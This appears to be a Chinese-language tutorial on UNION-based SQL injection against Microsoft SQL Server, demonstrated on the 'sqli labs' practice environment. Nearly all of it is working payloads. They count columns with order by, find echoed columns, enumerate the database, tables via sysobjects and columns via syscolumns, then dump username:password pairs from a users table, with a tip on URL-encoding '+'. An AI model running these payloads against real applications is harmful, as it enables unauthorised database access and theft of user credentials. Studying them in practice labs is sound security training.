
union注入
查看字段数:
order by 3原理



如果字段数超过输出的字段数就会报错,通过报错来确定有几个字段 下面以mssql sqli labs为例:


判断出有3个字段 查看回显位置:
union select 1,2,3可以判断有回显的字段未2,3字段

爆库名:
union select 1,(select db_name()),3--+爆表名:

union all select 1,(select top 1 name from test.dbo.sysobjects where xtype = 'U'),3--+
union all select 1,(select top 1 name from test.dbo.sysobjects where xtype='U' and name not in ('emalis')),3--+
爆列名:
union select 1,(select top 1 name from test.dbo.syscolumns where id=(select id from test.dbo.sysobjects where name = 'users') and name<>'id'),3--+
union select 1,(select top 1 name from test.dbo.syscolumns where id=(select id from test.dbo.sysobjects where name = 'users' ) and name not in('id','username')),3--+
爆数据:
union select 1,2,(select top 1 username%2B':'%2Bpassword from test.dbo.users)--+
如果要直接使用+号需要进行url编码%2B,不然会被解析为空格,--+中的+就是空格